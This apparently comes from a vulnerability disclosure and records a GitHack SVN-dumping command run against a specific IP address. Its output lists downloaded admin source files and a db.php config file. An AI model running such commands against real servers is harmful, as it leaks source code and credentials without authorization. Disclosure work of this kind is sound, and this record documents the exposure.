 ➜ GitHack ./svn.sh http://122.11.37.124/
Getting /console
Getting /console/config
Getting /console/config/
[WARN] Found nothing in /console/config/, is it really empty?
Getting /console/config/db.php
Getting /console/config/define.php
Getting /console/config/waprelease
Getting /console/config/waprelease/define.php
Getting /console/config/waprelease/file
Getting /console/control
Getting /console/control/clientchannel
Getting /console/control/clientchannel/cchannel_manage.php
Getting /console/control/clientchannel/cdata_statistics.php
Getting /console/control/clientchannel/crawdata_statistics.php
Getting /console/control/clientchannel/csettlement_info.php
Getting /console/control/clientchannel/data_statistics.php
Getting /console/control/clientchannel/deduction_manage.php
Getting /console/control/clientchannel/deduction_manage_s.php
Getting /console/control/clientchannel/distribute_permission.php
Getting /console/control/clientchannel/file
Getting /console/control/clientchannel/pchannel_manage.php
Getting /console/control/clientchannel/pldata_statistics.php
Getting /console/control/clientchannel/plrawdata_statistics.php
Getting /console/control/clientchannel/plsettlement_info.php
Getting /console/control/clientchannel/price_manage.php
Getting /console/control/clientchannel/price_manage_s.php
Getting /console/control/clientchannel/rawdata_statistics.php
Getting /console/control/clientchannel/settlement_info.php
Getting /console/control/clientdata
Getting /console/control/clientdata/behave_category_useness.php
Getting /console/control/clientdata/behave_communicate.php
Getting /console/control/clientdata/behave_converate.php
Getting /console/control/clientdata/behave_function_useness.php
www.wooyun.org